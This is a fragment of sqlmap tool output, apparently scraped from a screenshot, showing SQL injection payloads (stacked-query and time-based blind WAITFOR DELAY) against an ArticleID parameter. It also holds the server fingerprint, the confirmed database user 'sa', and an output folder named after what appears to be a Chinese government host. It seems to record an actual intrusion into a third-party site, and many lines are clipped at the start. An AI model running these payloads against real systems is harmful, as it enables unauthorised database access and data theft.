 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ArticleID=309; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ArticleID=309 WAITFOR DELAY '0:0:5'--
--
17:19:22] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP
ack-end DBMS: Microsoft SQL Server 2008
17:19:22] [INFO] fetching current user
17:19:22] [INFO] resumed: sa
urrent user: 'sa'
17:19:22] [INFO] fetched data logged to text files under '
ut/old.xtgtzy.gov.cn'
*] shutting down at 17:19:22
KALI LINUX